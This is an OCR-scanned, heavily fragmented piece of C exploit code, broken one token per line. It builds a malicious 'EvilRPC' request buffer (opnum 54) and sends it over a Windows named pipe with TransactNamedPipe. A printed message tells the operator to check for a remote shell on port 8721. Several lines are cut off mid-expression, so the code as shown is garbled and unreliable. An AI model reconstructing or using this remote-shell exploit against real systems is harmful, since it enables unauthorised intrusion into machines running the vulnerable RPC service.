
       EvilRPC
.
LFD
=
0x000007E0
;
       EvilRPC
.
LRD
=
0x000007E0
;
memcpy
(
&
RPCOP
,
&
POP
,
sizeof
(
RPCOP
)
)
;
       RPCOP
.
Opnum 
=
54
;
RPCOP
.
FragLength
=
sizeof
(
RPCOP
)
+
sizeof
(
EvilRP
       RPCOP
.
AllocHint
=
sizeof
(
EvilRPC
)
;
LargeBuffer
=
malloc
(
sizeof
(
RPCOP
)
+
sizeof
(
Evil
memset
(
LargeBuffer
,
0x00
,
sizeof
(
RPCOP
)
+
sizeof
memcpy
(
LargeBuffer
,
&
RPCOP
,
sizeof
(
RPCOP
)
)
;
memcpy
(
LargeBuffer
+
sizeof
(
RPCOP
)
,
&
EvilRPC
,
si
printf
(
"Sending payload...\nThis 
has to time out... ctrl+c after 5 
secs\ncheck for shell on port 8721"
)
;
TransactNamedPipe
(
PipeHandle
,